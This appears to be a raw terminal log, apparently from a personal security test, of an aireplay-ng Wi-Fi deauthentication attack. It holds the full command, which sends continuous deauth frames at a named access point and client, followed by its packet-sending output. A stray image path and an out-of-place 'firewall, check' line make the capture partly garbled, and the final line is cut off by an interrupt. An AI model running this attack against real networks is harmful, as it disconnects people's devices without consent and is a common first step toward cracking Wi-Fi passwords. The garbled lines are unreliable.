 Try again later.
┌──(safa㉿safasalem)-[~/Bureau/sofia-cyber-test]
└─$ sudo aireplay-ng -0 0 -a C4:06:83:53:4F:E7 -c 14:d1:69:6f:26:c1 wlan1
02:10:57  Waiting for beacon frame (BSSID: C4:06:83:53:4F:E7) on channel 6
firewall, check
02:10:57  Sending 64 directed DeAuth (code 7). STMAC: [14:D1:69:6F:26:C1] [31|62 ACKs]
02:10:58  Sending 64 directed DeAuth (code 7). STMAC: [14:D1:69:6F:26:C1] [65|61 ACKs]
02:10:58  Sending 64 directed DeAuth (code 7). STMAC: [14:D1:69:6F:26:C1] [35|62 ACKs]
02:10:59  Sending 64 directed DeAuth (code 7). STMAC: [14:D1:69:6F:26:C1] [37|63 ACKs]
02:10:59  Sending 64 directed DeAuth (code 7). STMAC: [14:D1:69:6F:26:C1] [ 0|60 ACKs]
02:11:00  Sending 64 directed DeAuth (code 7). STMAC: [14:D1:69:6F:26:C1] [ 0|59 ACKs]
02:11:00  Sending 64 directed DeAuth (code 7). STMAC: [14:D1:69:6F:26:C1] [ 7|68 ACKs]
02:11:01  Sending 64 directed DeAuth (code 7). STMAC: [14:D1:69:6F:26:C1] [24|62 ACKs]
02:11:01  Sending 64 directed DeAuth (code 7). STMAC: [14:D1:69:6F:26:C1] [ 2|61 ACKs]
02:11:02  Sending 64 directed DeAuth (code 7). STMAC: ^C4:D1:69:6F:26:C1] [ 8|61 ACKs]